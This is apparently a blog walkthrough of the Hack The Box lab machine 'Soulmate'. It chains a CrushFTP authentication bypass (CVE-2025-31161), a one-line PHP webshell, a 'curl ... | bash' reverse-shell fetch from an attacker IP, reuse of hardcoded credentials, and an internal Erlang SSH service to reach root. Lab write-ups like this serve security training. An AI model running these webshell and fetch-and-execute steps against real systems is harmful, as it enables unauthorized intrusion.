Hackthebox: Soulmate

Overview
Soulmate is an easy-difficulty machine from Hack The Box that starts with subdomain enumeration revealing an exposed CrushFTP web interface vulnerable to CVE-2025-31161, an authentication bypass allowing us to create a privileged admin user. Through the admin panel, we change an existing user’s password and upload a webshell to gain initial access. Enumeration reveals hardcoded credentials in a PHP configuration file that grants us SSH access as user ben. For privilege escalation, we discover an Erlang SSH daemon running internally on port 2222 that executes commands with elevated privileges through the Erlang shell, allowing us to read the root flag.
Reconnaissance
1 | 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0) |
We can see we have our usual ssh 22 port and a web application deployed on port 80 redirecting us towards soulmate.htb which we will add to /etc/hosts.
Subdomain Enumeration
1 | kujen@kujen:~$ ffuf -w /snap/seclists/current/Discovery/DNS/bitquark-subdomains-top100000.txt -H "Host: FUZZ.soulmate.htb" -u "http://10.10.11.86" -fs 154 |
Running ffuf on the host to check if there are any hidden subdomains, we find an ftp subdomain which we will also add to /etc/hosts.
Web Application - CrushFTP WebInterface

Checking the source code, we will find the application version:
1 | | | |
Doing some googling we will find NVD - CVE-2025-31161 which is an authentication bypass and takeover of the crushadmin account.
We can find this PoC to use
We will run the exploit now to create a privileged user:
1 | kujen@kujen:~/CVE-2025-31161$ ls |

We go to user manager and change ben user password:

We go to webProd and upload rev.php reverse shell script:
1 | system($_GET['cmd']); |
We go to http://soulmate.htb/rev.php?cmd=curl+10.10.16.35/rev.sh|bash and get shell:
1 | $ pwd |
Checking internally running services:
1 | $ netstat -anot | head -15 |
We will login into this internal erlang ssh service as ben and then we can run privileged commands:
1 | $ cd /usr/local/lib/erlang_login |
1 | $ ssh [email protected] |
1 | ben@soulmate:~$ ssh [email protected] -p 2222 |
That was it for Soulmate, hope you learned something new!
-0xkujen
- Title: Hackthebox: Soulmate
- Author: Foued SAIDI
- Created at : 2026-02-15 18:29:21
- Updated at : 2026-02-15 18:33:26
- Link: https://kujen5.github.io/2026/02/15/Hackthebox-Soulmate/
- License: This work is licensed under CC BY-NC-SA 4.0.